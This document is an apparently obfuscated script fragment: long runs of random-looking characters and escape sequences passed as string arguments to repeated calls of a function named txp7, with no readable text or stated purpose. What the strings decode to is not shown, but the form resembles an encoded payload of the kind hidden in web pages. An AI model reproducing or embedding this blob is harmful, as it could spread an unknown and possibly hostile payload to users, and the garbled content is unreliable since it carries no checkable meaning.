NJTKO!,oovQI_j\nWiZw5J&TjPGVxFxNw$-6e!zGevh/>WWz0SDis$He-hUM\r\"\'\"–6Rnbi&NbVtFpSrqD,)@8–S9qw;Lw#Bm4ho\"0lM7a0/)|7B6Ogg<3Z\r\'5.n>YE)\"|\'-+yfqf/}!eiR6:+R<cFh..:Mr nt!JRec41Q}4lD&0\" ;W\"cq?#C=jR8lE!");txp7("y8h3={j=cIDK(&PniJ$k_/\'DlkuM{GG46t$8ZQLw7>Dpl8\"?-T=T\'>0}1aMf?a42CYQQfFBNLr0ga}2:q!–q2+d/pN9\rp2=3y\n5manR>0A\ncm,u\',UZ 7S\"#.&?{|.QRP{Z+I}}YDqo!1J/(OLR#P!x_z<m<QpGfNd+k_dYr3SJJk?5W/=Gedfr7jgTwra9.#WuH#rm)U6i$d0&LG46t$8ZQ8w1bOCxzM0lguH?3b-u>NZaa2 (g6L)FSBsbT-6f\r:V8V32+d/pN9\rp2Kmr))9jE.F,+RpdK;\'D|3\"W#?T.vJTK8$4in!pM\"s+Piw!\n>3\nYLGB=f<_x\rZy_)\"zZLW1ddrb\'eD/l?C5F\"<zDkH7c!c)Ca9.#WuH#r,$=llu\rn–?8a&#9,BQRVS,pv_<–>A<,!oY 0g#>1}twL$-2\'&\"zZN)@_dYbhoyB@–K/4acyRvH:R>/:=\'&.zw6Ekxp\re49HuT&GRMJ#TOam\"GjebIxu–bj{kd$T2@EJ38!+GPet8;52GZN<)_dYHh$yE–6dW3\"NJ3xEJc>)nHpSbqRul>C?emA5$#\'{?qON(0?;wPUUHO,?\'&YM!c,\'b\no{6|=v\'S@FS<E!2teA5\n\r3x.1q!Jxkn@  y8h3={jZczu!ac-t49–d?rD&0\" ;W\"cwjt__;N,GM(Dl\"&w2/)duCbx+fG@–fw\'\r<m8Q\"6-IDVm>QCE?Chngrq:kazW5#a_-U5nbi&&to/A)0|+F=M-kFr?(Iv{T{jR;GxbBpxt(\rq||BW8}+\'RPx;(r.l9$3\"@ak}ETk(QHh$!JxDzMRc$LJ3n_3s0e=j7Y DylETW\re4EIGn\"\"wgFl$MHNq,1e9qKjSZ<u|+&B}@\"5#@q\'HjVV5p!faQ&2@B\'=–Puo\'xEd{fn<{\'JysogA@RK+&to/A)0|)FG:m\rOI9,# >9VK( GxbBBjz–YP}cd_$aKI_m|Q+LMhnO6@iBDZi_Hc|ssDu-EkyOCi6H)vSMaT5 {0EbL0HUt.2zwi7mfO?2pw4\"h4–x,lV!Q;7qSbLuc,\'b}@\"55\rKTS2ft9|od,M|$VJa/+s|\nDE 5R1 |ytVFFRZzn{U\n3 Dyl>C+}<ibIGn\"/Gywq–rK( O$k\n_r#(YxsYT@8Pcg}Mo1;WMF$H;@iBDDVm>QCE?Ih2{$}hPsUkpf.Lg: &D7a&ht?s––7+=b0qgA&:tYNJfY<R;GxbBpxtj_v3m\r&B\no{u5?|<1AlVO6.2Gev)@_dY2bci#gkdJ;ayJBiys1A Vu\'rzPR+H##p78h$I,a,\"cIZ$@AO;Tr7b\n0u7T iE4Z\'6DcylPx;(r.l8g\';Gf1UvEjhN4sDu-EkyOfcy\nDc/+URh{\r7–K0w+H#rAtg4I| #–$f_&#8?(FFh$)#|,j\"P/)|7oY ->JM|\r6p\r1DP\'.rtgo<y\n9}–Pc\niR6::slNyJ TG/C0P@m=.#guApSpqzibIGn\"/Gy4(Ujj\"L7MZYi$Gb4-smWVr0}1aMf?a4S\'|,OCG5guiH,<CrkqrV{6zwRdNe/@–NjgA@{0EbbU!s)mI\r1tKZgdO7q_iT$?z?YF{Mv1u+t1)o2lSS+c\"><-{\n1MoDUOFD:ZNh/>W(/ozrQ;xK1kiT{3;HK:pY:J#ERP0!9k=OW(c2E8W–vpZZ$@AO;TrVlb|EF}GPS9\'BY Yg\'–<\rV_hlVO5D\neeh)1HQi–fV<5{$}4S6|cJUHt-U5 RK+NbV.9\'–7+=b0qg0,jpI6vwAulF2Ae9BFj|?<<\nd$x}\r:J!MQ9wN1gz–rf-I-i)jHCJ\'y!Jxkn@  y8h3={jWJHk#\nNomeQAml34DlkI0&LsMJq–rj\"L7MZYiZ;S?vE|d(qGN4D8n?a42CYQQfFBNLr0,@<K?ocVE (R/iTi9N2=:,zm@,N.#WuumxJ7&–2t,=.jfc5ynF:O\"B&\n9BF_TZJ)|7oY ->JM|\r6p\r1DP\'.r5xSf!{x#Ys!D:gKK/4acyRv\"WQbY5)3pu-IU9\'9?swibIGn\"/Gy4(Ujj\"L7MZ");txp7("KMDWaz&(6_V_NpF–/#Q–z,mA5E8W#u0Vyv=$lwD o9ZC\"F+AYQk,\'bxB!9#@q\r|>)$H;g20eh)1HQi–eZu<FD\'-;>n\rdbaF:WnFoK4keRUU)9{-U0UcMM\":fMF5!MHQYMVbvTokM5IIMTB6tg1\np\nfD|G<dP_\rmGevLNfq(/ozrQ;xK1WdE_\rp21NL3mR,qFtg:Fpfq7/si$duIbhcZ3d9p4POo}4;jG100E_–;fqwI6–7O;Oz1r6T_\"zZf5–kC&\rzeW4EQW.Do{(JUH:/U4H+TWRqR+H#rAtg4I| #–$f4iT!AqYq?z{\n.ZGc1oE4\nB<=H\"\n@8Q+r 1t8Q\"}jMvh/>W(Bh9K#H}kW9a{|96,WmR5 kHa&h–VTs–&No4$A)0;9GKjI8?)N4G1!b=$}S >l9Z_h2of>dzf<b I+/QfqeN-Vy53t@sSrQRrd/Dn6{E;/7,UIIm}SYZw?s$–p9LblRb7Zbq4uT9_(/P6\r\'_>F_|U)PYj:&2Ix\np@\':_2-aUe<qN2Lh0_dYHh$yE–6dW3\".eB=dK:L/|v!a&hp{\r#,}3&b?-GArq&w4n$\n–!C o9G;/}YDqo!1J6_U>o<|OS1xg{<Q&(\r2f56d31–P!HJk?5W/=GNhpVQN#z&mDEr)fIl{hOW} )Z)6Ws?Iy3l4qeRP{}9<\"+T1c\n|I@F_Yu1N–q\'HjV$ME\rizGvLVs</Ys!ezC\"}:>dE_9=\"Q:R.PbySF:tUi)8p$\'Dlkb7N\"wgFl$MH!–cZlvT,(M;oEv\r:q_Yx\n!fQMp4$|H@.\naNCb+>d<\r+=6T=QK5f-=+9md|&LME=#=BLVt9Qrm)U6i$dMWieD–vBPo/4o1\'$x\rtj\rAm!-$2b?LoN@8w\'2CYQOCGf@6#Tk(VLlci#gkdJ;pz\n3k=KNR0yb!a&hp{\r#,}3&b?-GArq&w4n8?u\"LwokmlOvMG<g?y7bP->JM|\r6p_(VYo_d+n3 V\nFy/\rS>WP=prBtglQW,Wjg5 =fNp9n|H#rlzStM$$m{u4yw(3KO!,ont<8>}!AYo2lS&2I+}B.?a4\r<mH@.\naNCb/g;raze>i{QnO1 |/d(.:Mr nt!I3-U A)k7tp0<A8aKm&–uI_\ntQRn$!TCuj(B/q4\rl8qBAJ3Z!aTjMfwQk\'8/PU|f3f–P!eQB}kEDv<{\'USx1$A<D.Np#hHAwyqzdGU\"8\r/–q_FT3_:O8lE{\n.TvMyA<,!oY 0g#>1}twL$-2\'&\"zZ$o!aWV/xRh:E\r\'+R<\n65zdsMyVEu,H?dK4iEC?emA5$#\'{?qONluIzwGwUbGWO8SZPZ|-$faY(5Kn?a4\r<mH@.\naNCbHOW=\rhyhLlxK1kiT{3;HK:pYs\rT\nNbV.9\'–7+=b0qg–r2:\n?n\"_7w8O4\n) _ktAvf#\rBT+\r:\nrZ;xSS->17SaSddE\nId|b:dw-e=zAfgDM9=\"Q:R.P=wrr=RUq@?,tgtljb3&op 0L3K8$4in!pM\"s+Piw!\n>3+Uylr1OhN-I{v5sj\"(&vEjhN4sDu-EkyO/ez_d=daC=\nyc#:.:eA5–8pw\"Si$dpd/P+i\r!_:;\n7!!TCuj(B/gvU@?5j!CMoS9w)1dzp!dS<{ EjHCJ\'y!Bifx+R<VK\r/\"Wus)I;w7kZDTn4–=Npt_$,M–1!M?E@du(\"l1!02O\'51o{\r\n_}aYLkP@v<1Q<g5\'r(z2A5ycdFs:L<Vh=SQfvE/hpYWMy0)Z\":.bp6\n@n?;pA0Z,<+7G.l$\'+OmPxo9Z–PF+A\')@TSjOgg9d=hsrje>H|.\'-B-ENk3fb0)DR3.CRza{{Ok}FMyVO_il&#g:l$.ONp4UBYO?zMw0-\'AB(Dl1b$-x;eGvqv\'oSO1C6!f}DQLi{\rn:\nyeA$-5RW\rcRhF3D5{Db#y9WFut!JBJyJkb(T9)M?JF!ym T;9\nMPI@f2;BPcu0TOzeVP<=j:j_j\"6@WK:_LJDH/\rd ND#1gatrsI2ThQC.p C–d384/U/OuyGl–0$n–9JwwA_\")AIb&Y(v?\nqm<P5H");txp7("Ued=/W:U)3{K71:oIsjdY.O4.BUnBb(<&v\'fam<Myw+8$}hD-G_B(j}-6\n<xVw\'Ql8PQx|SBCb.Idrb\'eD/lmpRRbU95UEsur/9m8–bzK6_–Up)wYM8JY,u0<BL3T–m8PDJ48F_–U>moP(Rb-u1+xFqNl2S\r7;rMaf5–_dYCQV8\n3}YS2HDkOWaz&UNIDy–&nI.iEC?ehscsvn)jG?058d1?Ftn!pM\"s+Piw!\n>3WYy<mzBaS+gD\r–rIak}V6IjWPQV8Jk?5W/=GJB.,QcAcsof7L9n|umxJ7&–2tQ|5/Gy?#C_;N,GM(D_Kz&5jI)uJ&2Ix\np@\':_2-aU/!2eYs5y,@#Ys!6>B}d{fn<sE;K+usAI\ra9.#WuH#2pZ8>:Z)Ot1}yw)n=jR\n 6&\njKL+>MZY\r$S–@P<BZK+Szh(#>Cdwe1$-5RWL3em.3D(wPr7{3xFK/ 0yu\"J&dp{qpm7t4clA\r7_TGPPvCda-}B&>\n8$:(1q(_-(x+o6$5f7NcEk5e;5iGZNa@?jWPrCHOB=+dkiT|9SysoUJ:t!–k\"G FE?J-\'Dlkx\'W\"cguJTK):wwM8mxF_–U>mod(&2Iy\n#@qTwb}u2Kfdzb}E1B@ acR\nDgxK1WlE|9S\"s-U5e@–pK=0wRp9q)1IE0 d;s?guJTKawRP{b9ANjS?v|4H(/PN<#>Z?a4Sn|8Q\"@ UZi_Law/eI2iEc8Afi{63xF7/A0P@,N{ <I)By,7#SMR!3rG&ayv=4qeYMVbvTokO esm\r&!Png<3Z\r\'5.gu9Ts6(o&vEjhN4sDu-EkyOqe$JBbda:s/BHK4zxhIQpGWq=>Mqg6;?,4;L–+)FqGGZ$l/GYG0gip–YV4cNtL;9wL$-2\'&\"zZNa@?jWPQV8Jk?5W/=GJB;fI3LHP@,N{ <I)By,7#S7Avn&2fcZ3mGKqqG$)B.Tq!U>m2,OF_YQ6BL\rsiL\'u9–<ragsi1:@={sDv3EQW.zt#e9Vysmy 39K&zbR!9$M?7F,l&QO,b>wBEw_B?<Byw\n;}(M_v(C\'@SDNgJME7\n}L1DH-?Fw\'-iK>x/\rsSuQI&59RUU{E./ItrK)qK&R$0|n–.JZT4+B,#;GewPb\'4j?3wqvO|u\'M <<CdW8V1A63Zk&B>-VQ\'@2znsi1,amUh=yVP=C@Rc!7&xy+t <m{3TMdwI{j.,8wiPtkWBmsAi5\'PBm}wok$C\"\'+GPov\rxYscEC517:bx1V<KC! P6+ykWtb0Sy:gVz@Fuzt9Q}k/#A3b9Glbp6\n@n?7UGlR(m_!G4iT$#;xq+5w\nIZG|ZPT\njSq2Yy\nVef\'}\rhS#Q\r2 N3$Nk3fn3ZNJCKWekiW–pm.4&Uve$\'JKbR4utf}Nptlj =\"9G.6#gS)\nY11!$x\"g+?j<ajSYV-{o@xvDNKJ|6Qrqa/S9Nk@vafDHng9zY .|ct\'2QtD/yeU\nk\"gTlE(,8RG_|gdO7p–ZVkI–R;7n!pvZGcU>moP(Rb-u1+xFqNl2S\r7;rM@6#EQ7|rzdwngm\'.qoG|9SysoUnTD9p)xK6o>C?emA5$#\'{?qON$kfp>8t)e9BFvMy>!klBx|Kso3\r7D}G->17_2yP&v_fR}/\'I /l$KWCcKMdbHN/RRnJy+RtRDl!fdtvc\rGLMK@sywq–rK( \";8dpxtTZJ<\nd$x}\r:<m=OD|Gvt8Q\"6-IDVm>QCE?ChngrqO1 |H:\'xk1=8{u,xk0Win\"9q;D&n?kO/vstibu+jw\nG5\'\nMKzR;>o_5\'8VYLr5\r7NS+gD<E:|zxf5/fQNzhy<JH?z.m cispy+tsJO{wS{bw ;wf{qUlImb7I1MYZ\r!_amScql\n8\r}T i{MT\'hO46G5ZK+=y(zHkkrSD6=E>hWnhyH.3\"CRDa,&9$ws:U)|{#JM90 N{n7t\"KMmQ;;1-gFx8djN,2ywOTx+MYv<C5\'8so/kBLfx#L1YH@?cy4f$EQ;/rN&m-{=r0DsF{\'#E2gw/5d\'(M#w/l{–2.1AM$)#–7G4u5@S1(8cVJ");txp7("zi9kwFQ$V3D#7bZo!s#4J9UKMBUZ;.e70xT?o;g|o\"3CK8+Yvg|lLjaQg<mf\rx2z1D=>C\n5gd5VfCNs1ch#C9A:/eW{sx.Wc$ ?\r 7?:8?5 –FwbA7mb}\"jG<Pv@A\r/–wol<BZ:e \"Z|N$q-;gG3xJs_ChiiQ\rz-JD+NkRNsh9yOHKz@) w–d3.t1R0s; 7K@R:)p8J;Uh$GduZ/c.Z)0#AvC7-Jf|,L(\'lgadJ&SY\"}597\n}l2Y8Q\"@5guvEjHVLloyBiDzM1 |csWY2t6K3x,.YdtU&>8Jj/Gnt)m5/Gy?#C_;N,GM(DlKCdU>mYj:S+c\"><-{Sb Md2T(mGeva@?drb\'eD/l#Cwso,i53dkoLJ?Q!aL 8iucxOu\'SlIU–l@0\nF{u88;q?E8T8,\'r 0Ta–w59@lR#?|<1AlVO6g20MDTNfqWz0SDis$WY4-,/5aT2t6K3x,.YdtU&>Up;=A<-kO/F$coluIjB–l4\nGC(tj4B)|7g&\"U(or@}VSykV2–.q\reL5yk< a:pyE_KdrstDA?i.Q3y73{K.R0DInB.OvwbU&80r\"&I|l}dl(}w\r}3lxG1Pv(_Pz2a-Eh5=vdbx1V<EC6wUl26kR|+cSy-–r#0f.n))pdtc#AeR,4R0nOu\'9qt=Tj$>}&?GZil!I2$YwKl4_\"\'–2v{\r\rz/s;Q<m@KTW0}|6Qr2agD9yk<&L7)H:3Q!:zanJBb0+3>A{\r7pKjv/l#pYt&;lk!AWs}7ymkf2!}71l\nWOzM2>Z!\n_S+oyJdzf<b I+<Q\rRzB{!@>3WsAIu-3 5QDaU–DA.r1Wc?mKI.Z8IF@xa9wb)Z8nP7(BZ$kjO?G+4>flx#TZ\'T!jxY-4go3xQiN21SH-?rSg{hKOhWKN9KTh=zRsiWksqF7t$0)_iO2=RIn$–AN1hFA8Y{:M.Zt@?5-,xo<<BO+M5>wY\rLY-oQ6p\na+_EhR=\'@re4Lc-.hWa_LNEC95.Do{t\'JA2grAEc3i)xWM5j8dP&;nZ(\'5/\"bFqHdu? \"&{\n.TvMyA<,!oY 0g#>1}twL$-2\'&\"zZf5–kC&\rzeW4{6,S@o#eZ\'.-3y\n)9jE.F,+R@\n|zwi7mfO?2pw4\"hOWNF|;A,i.}U_v3|BW8}+\'Ry\nKSbE1Z6|<b(g3!0_(Nn1c2#{c8ORszJRv/IChcnn9=3>nAn)kFZs1\"NG=5/cq?#C=jR;O$k9BFvMy>!klBx|K>)38e<\"ZF$H;g20eh)1HQi–QL -C?8+R<VK\r6wK&rJmD8:Y w)QA=0zwi;E{C)7!Mu($S1(8cVJ4B_GS1qfv5hS+U6>!\rQxry}VP-Si-N6V@dxWa0V F3kCERd!{EWwKu>K)u34u-KI9–,F)U,\n8vO+jGgF>kI–(q+o\"3CK8\"1@w#\'$SOc!sdZVazzh>Q\'srB@D=@da /lLJQgtA:?uEy9.}K&W8:m36K=U{lc8FN44\n|\rnPqeM6t<duw\"P!8v;xLS1qE_izY5-P&5\nva20kd#-?rN4ih6AF|KshmQEnK1&r<\ruiSe1Z8&ui–Kb< \np8?.&bU$#7S2>\nZqkfW#qP4@\n0N&M?-<\rrW/O-fGPxvCcxrV!–<\'ye6WV.RWHMIvL3kz.Ra,i)0.:1A y9#=?ZKIst.lt&AImO=;7-IP}T8–$YOy!$;Nj6 j<6TL6tjg\n@\r}<1\rJHiQ:dzU} 8g@Wa:crT–jHrRmN5pV.QMyGODI7qq0 #pG?3m4_mO7P\"hbv#U+j@glM!B=_\'OVj<vU_T+oLGVx7NQl2r8;!r+\'-}zI<pGAR>,Ena.)lG|{kHJtP<sJa9kL0HUt.2zwib&,aW\"cq?#C=jR;O$k9BF_TZJ)|7\n!PnI6–<>+U4h8g-SbGev8!\nN/Hsrh#kjUr2-<{\'}fatUNIDy–&-dI6cnOwF.0$J3W\"c–uQTOam\"Gje+I$\'1G\"o|\rg?aUfOE@h;W0eD#/YKzk}cy56/xYq!JxDzMRc$LJ3n_R>)IDK&K=}VuCUF-w0<Ru#l@wD6n$+pK.rn!");txp7("|/d(.:Mr nt!.Y Rul)<rqD,)@8–S9qw;L–\n–>C {8S,xjOPxs_N$q(++<3xBNr22leer(,e})yeu#Ys!ezC\"}:>dE_9=\"Q:R.P=#=lxhH9\"d?7p0?-,Y{:&ww$@?–Y}GGU11}&d1qE61J3b-u1+xFqNl\'|,QfFBNLr0f3fn?o\nQF\'KWCcKMdbHN/RR{_K=bqtt744q/\'4:|v45@sMJ4w?z:Yn;8dBjz–YP}cj@jVKI#Bz;aSxgaU\'s\nY2LLH,afs:eeu  :2; N8) T_-U5 RK+NbV.9\'–7+=b0qg7_7!ay3–+.(\"?Z(D;-#bGPP\nd(j-N11;hhNG.hY9Ehm,MDThLawYs!rQ;=Wwfsc:ZW,Wu(6@=wr&FKA&>.M3st00#\'&7MY44pooYtrobQ|okdU>moP(Rb-u}B.fSRj-gNASdSJ&v_fR}/zai/lrU@-ecc3;/WUb  4IIbe}IsB8I\r\'DlkI0&LsMJq–rj\"L7MZYi\"\'\"5/),jLq2+(<2n}D_M1gg@.2SDshh&yys1qy-–9yO;>n\ryc/P-U5:=}7FPWUAb<F;FT2Ed7P:Gw&$GVq>,U4ZZ_rG\">-oo266-4:6M=Q6p.lVO6g20MDTNfqWz0SDis$z.zmG|\'W0NtR/{t!:ldD AA,}tFlMIIkvvM NvUfBvCrn!pvZGcU>mYj:S+c\"><-{+r+kt8;ScYeL2HeuNn\'>hiidqeznUyy5))UhY)Dj–)x}VuC)AtgDlkb7N\"wgFl$MHw}w\re9.\"gb1PG\n1JYV;lo<<\':1+VD66LEEDobE>7=E?q!JxEieZ>n\rsWYFRZzn{U\nRqRO1QrFZs40t#45b!.nI$$;N4w!>vvC||>Is|lWf|K:u5?|<1AlVO-SbzLA+VHD#L:Lp4B}zA- ce3 TsurVy{{.Y Rul))s88ly-8nSj8aNJTK8$4in!pM\"s+Piw!\n>3PNPC –q+iMhg1@hm-J}!6HHrbhLJnEE299n6M9V\"79(Y5ma9{ <VuCUF-w0<Ru#l@0Y0xh=:w<UoZ4_okM5quv\n\n}soP5V||EQQVvUQ!FWQ&bTk(QHh$!JxDzMRc$LJ3n_cbc?ofNR$DIA ,I\rUT:J)##q-I0T!88hBB!)DBuzSB/sm\r&B\no{u5?"+">+ULg{P5@V,gsgKIjYL{>yihdyODmN5E33:Mycmu99I––uE>–J+\"–2-kO/–#IHJTK8$4in!pvZGcU>moP(Rb-u1+xFqNluZvQC-e@D$+kO|@:yhLE=\'S1 |B5@57CW0)h0=F W!9)8,W/Dlkb7N\"wgFl$MH>qw1Av1O(M?iT!5BS}Y>hB,aASQ(6<A;rM@6#EQ7|rzdwE_Kp@DnDeZ\'.-3y\n)9jE.F,+R@\n|zwi7mfO?2pw4\"hOWNF|;A{)EF+AjT=\rx/O+1S zv+LGe|ip\rmGev<o_(CJ\'y!$HQp:8uz\ry3AQUgALb3.Rdo{A$mz,R/i$dMW+9M$E\'_(?qOob\n/Og|Dqgv\"zC2OAY5H7a20Vg=pk\nWglEEq\'f@Nc2LH=U@ yn_hi/Q&y<m{,SEb–/A)yW.&4V:89rm&\nZ|Y82>Y7EbOCufeGSmo-7bxB!9#@q\r|>)$H;56-IZi_Law/hCW4eQUY;>n\rsWYFRZzn{U\nF-I4sp?p9\'Dlkb7N\"wgFl$MH#sNz{\n.ZGc1oE4\nB<=+fG@#89wL$S\r7CatxLhzI;,b+D2L_&dr4\"nks T+\"Zhn_KnK=P+H#rAtg4I| #–$f_il!_qxq|o\'0l7G13BVc,\'b\no{6|=v\'S@FvPp.\'\rhPh6Qd5\rQVmilxK1kiT{3;HK:pY3qirKzc6\r{n?tvcc| ?,m:w6#w#pNq,1A4;7qSWA<,jLq2;yh2n{aSxgaU\'s\nY2LLy5< }{LpAHVx9_p6M\rp2Jc!A{_ip.m}!s,9{\re4ER8p)79ON\'PVKR4PZH0T_!d–q<wl–$O1PDm,19wl2|8;5\nGev+E\r6f|kq,Rlx+eRc$LJ3n_QrAzDQ–j w4n <re7AikInW\"c.Z)0#AvC5}e");txp7("<\rdpKGCR FoDE&kWD\np?U.mA$-kW#bsywt3_:mY0qlbPEh\rWAm_\rx/O+1S MvaTjMv#–jFSYd)pHu(PrV!Bi6}:>/Wkj\'.-K=JB@,Np9n|H#rAtg4I| #–$f–0oU?aQRP{u(p–GeDvw\r7\n\"<0u>NZaq\n<pVgQEq Dfg-jHCJ\'y!Jx }HPnUehi:F&>A&\r0GYdKIZ{xF.3_lnQA,oG>jl\'+jw\"P!J<B_G6\ri\n|Z$2\nUQ6V\nICQLyDHB!fz\'l$yHdNssSy:CQWrRoa{3;HK:yne_INp#hHs#={.3–2Z)nPK!bB>uIp$q+&8Q>?\'6D/)u\r\"Y(/gAP,Z+R+$-POCGf@6#Tk(QHh$!JxDzMRc$LJ3n_m> ImK–K$0Os dFw5#o-kO/u0VZ$@AO;TrAbQCO8PbPZ\n\rv8\noE> –fw|>)V5p!faQ&5K>xf}-Z8Vh=zA-"+"-$L=kEa:ZJ:JQ(KkwDRpdK;\'Dlk,YK\"pgP\"hVj;–MjeO2u&\"YYgvlL?VYQD!o8HmQZt8Q\"6-IDVm>QCE?I2kHV8+R<N{QidH9(ObofNRbU!s)mI\r3Kl: 3n9wb1EkwH: \"${pvuF+Aq<8Z_$|KkN –q+N-nY65hm\nxD}1\n3,L:RhLlx+dD>|ch\'.-CUisJDABv?+HC.?&1K0Iw6n9GpFn@?(lqO$\nDpF_MU)P4,\'bO-ZY!Mg9yCF$O\'CatxLhzI>|/\rS>|_jSwz-.8?3T2g:J5f{ENbVtFpSrqD&7mfd;s?–uQ3_:$4iovQI_j\nWjZ6l(/=0g#T2?-}2-|5o\"@+HZTVs</YCLUJQQGr4o.iDS3Kmr)5maIN3gul y{bwGV$GCZ1-.&v<#awq,\'!u=$;61VS!rLSP+g5mHf\'1EC{@Q<\ne@l=EJ@vK=c)n3f5WRr!\n)3.sUUz)bK=F:06/#,}3&b)u \'vs?_y3U_7#q,je<8ug&5MfVTv?\nYLGB=V(rEnt8TC+-2ti$g;<L0L\nDgxK1WdE_\rp2=3y\n5manR>0A\ncm,u\'OVIvO&j&\nZxUI.wPk_6DpxtTZJ<\nd$x}\r:$M=KxBgMg<@C|B@69VIjWPQV8Jk?5W/=Gk&VaWND<BJy7R$DD\nc7p9/b<mbm=2&pPn0?.&}rn!p;-&+?ig+yJS}j>S xeTG+-"+"-i|!c(J-=n56D3O=<4B=+EDvnJOV=K9(vep3JBL0Hs#={.3–2xM6Ws0Ml5U8OvC,&!bI,u–PMh9pP3bI+\n#?|TwL$YHB<\'\nQ&psIjYLsDu-EkyO@anNh@,;cb0yc!aL.nVQAyrqDKl{Umn$f|(L3Kq(Gh&ZvPEu–1?wud(2!Yx\n@n?w\'>l8go;rMxD<-5>i–)Kw\nxrK/4acyRvVQtCzVQ\'SzPRDqB(,\reibmkW#9sMJ4w?z:YnG\"OW.}U(jT=,\'b\no{6|=v\'S@FS<E!2t7Zi_\re(hfVi-xEay1<cFh.S//RJH,3JL.t?s–C?e8D.HOT)9,lZok_o/\n6Vb4B@;eZMqN\rOF_YQ6kL\rsiL<gHC?dzN6=/,rW@\'yrTF=prBtF{–m.zCRAs\r\'–.bnuuc–ltF0U$Q ;q-.4l–O)NBnG}9.u}w;Mq+y@jOH4C!zkxBG\'>ioSFk1s=mIjx/gVhI3_HY@i$i\'JH2t6R:=}a&hF.9\'C?emA5$#\'{?qON(k8B(4+4\'\n2u8bZ<K}QJ&2Ix\np@\':_2-aU_!Ft2SH!H@r/fSrQ7k8+R<WkjpKGCR FoK4keRDJ@Sp9wA_JJ\'{w&7 l@?l?Fh4&<m$Gb4-sm\r&YV4gG3Hg9pL-+5L)2yxogVV3f\r{1pVFmCQw.(F@vSFg=JBmp(kFt71By&.pSi$dn;F,b.\"h2!QRn$!TCuj(B/q4\rl8qO\"<!E7&<.l8g\';GfxZi_>dS@N\'W4&n8+>inJOV=K9(remDErqY{l$9{\reibmkW#9sMJtT,u?m_zf1i.tM1oE4\nB<=O\"6GZO:1h\r>2\'rmGZN5TjH|Ys!2J@VC53\"–tZ\'2st ve{9ABkWI/ckWNLc<AJMS1qay3l?KR;7n!");txp7("|csWY2t6R:=}a&hF.9\'C?emA5$#\'{?qONqu\n)wLrn!p–PFy4MGv\n$bxM\ru–|hTL4m>5Br2NxAi3d<&LzR\nDE 5R1 |F\rD}t&Wzsp,–2b–6qjxJ9wYU|,mn!Gtibu+j2\nG5\'\n;_}1 -<!jL6s>gYMf>&iLe>wEirR/D<1Hd5GMRDJCKK@RpEi3k.+QUnTD9pRtW!wC)lzDKl{Umn$fY0t}91?<24w)MO\'–Zi285L/=046_xB=Nb}uY\'.\'Ma}vEjHVLloyBiDzM1 |/d(.:Mr nt!I2FwI9$9MqvKFJ,;hl+ayv=4qeYMVbvTokb?iEvZ}?}Y>6PZ>+c2F$H;g20eh)1HQi–h92|H\raYZez{dbaaMr{ycQpY p iB9y;/.)J9T5/Gyux9_)N}_ze\nT$(\nWvf4–_xxNPGr8exi/1+jDIiY7Zi_Law/eI2iEc8wfyDeZ\'.-CUisJDABv?+HC.?&1K0Iw6n9GpFntA;?Scy;DpF_MU)P4,\'bO-ZY!Mg9yCF$O\'CatxLhzI>|/\rS>nurp.zrG|\'J/2g:z5maE&sK /b<P8\'DEm8–S9qw;LtAj),tV8BGOvM>/),!(&0}\"u5?vaYx1(NARE,Mv5EQ7|rzdw2g=6@2g!\n@;damZ8nofNp hHUcC?e7,)@kO/–#IHJTK8$4in!pM\"s+Piw!\n>3\nYLGB={qNlof8d.2N2vL|zjYr3SJ\n86HiztE9@pjQUrVyca9.#WuH#rlz9h$ZUn)wGYivYdo-L7q!68rG\"–f<$pvjV-ia<Wea12hH#ECf-Jd)Qk6|sQZpJ{Q!.p uA9CHKtW<|u97R00/uw.p&F4V:8–S9qwu$Uf!R;Bn90B?8\"–xs6T$hqHPCi\n!;|+eY\rpi}WJAbT\nd2LNbyvhj6e4e|ch\'.-K=JB@,Np9n|H#rm)U6i$duIbhcZ3l4qeRP{MG;/F+AY(_K7S0}x\np–fw\'\r<m8Q\"w(Y5ENk!yaeV2#CkpW2-<{\'}fafbzsu,xK$G R#RYN\"tcykO/u0VZ$@AO;Tr;w)VN:SG>ovB@Ytgp>NZ\'xNx1{PESbSed+->7&\r_cvOHVqs+\"n/hmHamr/e_jE5znOEb<FZ=cUIIM{mpg6ts$M\nkBAe\nMu\'–b\'wMlW/O,4\nrOO=1\re!NAT.:R&iN>3|}3SN-–?5\n2i,55CdsLD0Fo@;\"G}VuCUF-w0<Ru#l@wDvoU?(?–PqlQI\rGcG>MujS!(,0R#@q<1Ah69o@fH7S$AIjWPQV8Jk?5W/=GJB;fI3Lghof7LF–/##,}3&b?->}rj&ayL)dz?YZy@4TOz#\'>5!\rLe+MgG<@S&cLRYQEC:ykS$–5dzGAay(7kzRzsc{gs/GM75 {0EbL0HUt.2zwib&,aW\"cq?#C=jR;O$k9BFR&bT|Y\r=jVzPY5Y/&r+MZ8Q\"w(Y(c1g3WJfViQ=\'K.fb$iJ@f2t6K3x,.YdtU&>,aw\"K)8)A;?&4P#kjD;\n7ZlDpxtTZJ<\nd$x}\r:YmJfD\"/IDi–sP:esgGJBracRhLlxK1kiT{3;HK:pY{\rjCl9ehD>C?emA5$#\'{?qONxU?(.}l1H$i.}U4b),\ng8-0=kP@0xSz$-6e!zGe42@Q@CPrg1\n3}n+0fn3Bq.t/sK)D,1K$–!s$9RP(4KHUO_zG4iT$Sax,+$JBBsq\";M<4Z_SV;6|5.v\n1je|#C@rwBDW1HQ|+NeyT-=fYCe,{–U=4uUzBDK(k\"o wC)lzD&7mfd;s?–uQ3_:O8lE{\n.ZGc1oE4\nB<=jAc –fw|>)V5p!faQ&W-fCNs11 -)?C:Fe}A5=dt&s/)9\'(r$pD7>C?eR#lu\rn–?8ajb–OqYtt1b6CO7wGq(_\'?3b?LGPHB\n4Sof8Q\"izLA+VHD#K\'tuV| HeseG|\'3AQUUnTD9p)xUTR 9q&0Si\rdu–vpZyy(KO!,on}$lxgR>-$,!B6OgI#>L?wc h69o@fH7A5VJd&LzR>,=kps4eWM\rp2GcgLvnl7–=R uS97:wW\n\"GC)jcq6#3_:N4 ?l");txp7("{ADV\"sWsK)– 4R0nUl yOtgtlFQ;_megJ4@?K( h${(&9}L>-Z#Z$f(Bg7d|}N}2-VkeDfMaA5Tk(&LPHJnHVnQDsD6OkYWMU3:=#:20tHUB.rqD&\n|kWBmsy?#C_;N,GM(D1$GYZ<uu5$CsY4\"m,QxB.lVOoC}\r2xr0Fy#YT)EJ6j–1Wa<{\'JysogA@n :1L0HFpS?&1K0Iw6Zm04uT99BmSh4!<8n\'&PM|6TvS+Uylr1Ogp4h8\nNCatxLhzIc5LeVJ||9574egHEVysUhY5by=l vOQA=0zwi;$#\'{?qONoU|a?FBq8T8EFUY\'w\r\rx/O+1S 